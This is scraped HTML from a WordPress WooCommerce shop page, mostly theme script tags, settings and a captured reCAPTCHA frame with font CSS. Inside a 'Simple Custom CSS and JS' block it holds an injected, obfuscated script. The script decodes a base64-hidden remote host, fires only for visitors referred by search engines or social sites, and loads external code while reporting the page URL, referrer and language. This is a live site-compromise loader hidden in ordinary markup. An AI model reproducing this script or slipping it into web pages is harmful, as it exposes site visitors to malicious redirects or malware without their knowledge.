/goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-sticky-loader-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css","wd-woo-categories-loop-mask-subcat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-mask-subcat.min.css","wd-woo-categories-loop-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-woo-mod-product-labels-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-widget-collapse-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-owl-carousel-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-brands-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-text-block-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-promo-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-section-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mc4wp-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-cookies-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-bottom-toolbar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.4" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=6.5.4" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=6.5.4" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/price-slider.min.js" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.5.4" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.5.4" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=6.5.4" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.5.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" defer src="https://goveg360.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.4" id="wd-sticky-sidebar-btn-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1887e774e9e36a6d0e67d94018f4ccc4 --><!-- end Simple Custom CSS and JS -->
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'209029395',post:'0',tz:'0',srv:'goveg360.com',j:'1:11.9.3'} ]);
		_stq.push([ 'clickTrackerInit', '209029395', '0' ]);
	</script>			<script src="https://www.google.com/recaptcha/api.js?render=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&#038;hl=en"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var c4wp_onloadCallback = function() {
						grecaptcha.execute(
							'6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
							// Apply relevent accessibility attributes to response.
							var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
							responseTextareas.forEach(function(textarea) {
								textarea.setAttribute("aria-hidden", "true");
								textarea.setAttribute("aria-label", "do not use");
								textarea.setAttribute("aria-readonly", "true");
							});
						});
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&co=aHR0cHM6Ly9nb3ZlZzM2MC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a1bf8d7ldi5
body_size: 48669
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
